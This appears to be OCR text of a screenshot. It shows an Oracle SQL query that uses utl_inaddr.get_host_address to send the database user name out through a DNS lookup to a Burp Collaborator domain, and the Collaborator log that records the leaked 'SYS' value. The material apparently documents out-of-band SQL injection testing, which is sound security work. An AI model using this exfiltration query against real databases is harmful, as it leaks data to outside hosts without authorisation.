 SQL> select utl_inaddr.get_host_address((select user from dual)||'.slhiqawh25q5ujl3kqdt0o48pzvq
jf.burpcollaborator.net') from dual;
UTL_INADDR.GET_HOST_ADDRESS((SELECTUSERFROMDUAL)||'.SLHIQAWH25Q5UJL3KQDT0O48PZVQ
--------------------------------------------------------------------------------
52.16.21.24
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Sep-26 08:55:44 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
2 2021-Sep-26 08:55:44 UTC DNS slhiqawh25q5ujl3kqdt0o48pzvqjf
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name SYS.slhiqawh25q5ujl3kqdt0o48pzvqjf.burpcollaborator.net.
The lookup was received from IP address 58.217.249.148 at 2021-Sep-26 08:55:44 UTC.